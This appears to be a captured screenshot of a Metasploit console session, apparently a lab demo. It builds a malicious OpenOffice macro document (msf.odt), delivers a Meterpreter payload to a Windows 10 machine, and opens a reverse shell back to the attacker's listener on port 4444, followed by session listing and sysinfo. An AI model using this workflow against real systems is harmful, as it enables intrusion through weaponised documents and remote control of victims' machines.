 root@home: /home/home
Es
21:23
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Thumbnails
[*] Packaging file: Thumbnails/thumbnail.png
[*] Packaging file: meta.xml
[*] Packaging file: content.xml
[*] Packaging file: settings.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Basic
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Basic/Standard
[*] Packaging file: Basic/Standard/Module1.xml
[*] Packaging file: Basic/Standard/script-lb.xml
[*] Packaging file: Basic/script-lc.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/META-INF
[*] Packaging file: META-INF/manifest.xml
[*] Packaging file: styles.xml
[*] Packaging file: mimetype
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Configurations2
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Configurations2/accelerator
[*] Packaging file: Configurations2/accelerator/current.xml
msf exploit(openoffice_document_macro) > [+] msf.odt stored at /root/.msf4/local/msf.odt
[*] 192.168.0.155    openoffice_document_macro - Sending payload
[*] Sending stage (957487 bytes) to 192.168.0.155
[*] Meterpreter session 1 opened (192.168.0.157:4444 -> 192.168.0.155:59455) at 2017-02-18 21:23:21 +0100
Interrupt: use the 'exit' command to quit
msf exploit(openoffice_document_macro) > sessions -l
Active sessions
===============
Id  Type                   Information                             Connection
--  ----                   -----------                             ----------
1   meterpreter x86/windows  DESKTOP-9C0RTP3\home @ DESKTOP-9C0RTP3  192.168.0.157:4444 -> 192.168.0.155:59455 (192.168.0.155)
msf exploit(openoffice_document_macro) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-9C0RTP3
OS              : Windows 10 (Build 14393).
Architecture    : x64
System Language : es_ES
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >